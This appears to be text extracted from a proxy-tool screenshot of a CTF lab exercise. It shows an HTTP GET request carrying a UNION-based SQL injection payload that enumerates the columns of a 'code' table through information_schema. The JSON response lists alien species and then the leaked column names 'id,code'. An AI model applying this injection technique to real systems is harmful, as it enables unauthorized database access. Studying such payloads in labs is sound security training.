 Pretty Raw Hex \n
GET /query?search=
noachis_terra+union+select+1,group_concat(column_name)+from+information_schema.columns+where+table_name="code"
HTTP/1.1
Host: e5f0ffe1-db1d-4c34-ba3f-b0a404b6ce2b.node5.buuoj.cn:81
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
Content-Type: application/json; charset=utf-8
Referer: http://e5f0ffe1-db1d-4c34-ba3f-b0a404b6ce2b.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
Connection: close
Pretty Raw Hex Render MarkInfo \n
"Humanoid"
],
[
"Tenebrian",
""
],
[
"Transylvanians",
"Humanoid"
],
[
"Tribble",
"Small collective crystals"
],
[
"Venom grubs",
""
],
[
"Vogons",
"Humanoid"
],
[
"Vortisaurs",
"Insectoid centauroid"
],
[
"Yeerks",
""
],
[
"Yilane",
"Gooey Slug-like aliens with egg shaped suits."
],
[
"Zakdorns",
""
],
[
"Zalkonians",
"Humanoid"
],
[
"1",
"id,code"
]
]
10
Request
Request
Request
Request
Request
Respons